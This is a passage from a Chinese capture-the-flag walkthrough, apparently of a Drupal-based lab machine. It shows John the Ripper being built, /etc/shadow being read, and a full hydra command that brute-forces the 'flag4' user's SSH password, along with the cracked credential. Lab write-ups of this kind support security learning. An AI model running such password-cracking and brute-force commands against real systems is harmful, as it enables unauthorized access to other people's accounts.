

之前在查看网站根目录时发现有一个flag4用户,所以在home目录下应该还有一个flag4目录

进行查看



查看root目录结构

成功拿到全部flag

.

.

.

.

.

.



此系统的flag4用户可以使用hydra工具爆破密码,下载John密码包

wget clone http://www.openwall.com/john/j/john-1.8.0.tar.gz

tar -xvf john-1.8.0.tar.gz

cd john-1.8.0/src

make linux-x86-64查看/etc/shadow信息

使用如下命令进行暴力破解



hydra -l flag4 -P john-1.8.0/run/password.lst ssh://192.168.101.11 -f -vV -o hydraflag4.ssh

得到flag4的账号密码



login: flag4 password: orange可以使用ssh进行登陆

如果直接进行了提权操作就不需要对flag4进行暴力破解了,可以直接看到flag4信息,而且flag4用户无法查看/root目录内的文件信息,所以还是直接提权方便一点

.

本文参考文档

https://blog.csdn.net/weixin_43583637/article/details/101542749

https://blog.csdn.net/weixin_41038469/article/details/88409725标签:pts admin add sql 账号密码 var 进入 har drupal

原文地址:https://www.cnblogs.com/anweilx/p/12498515.html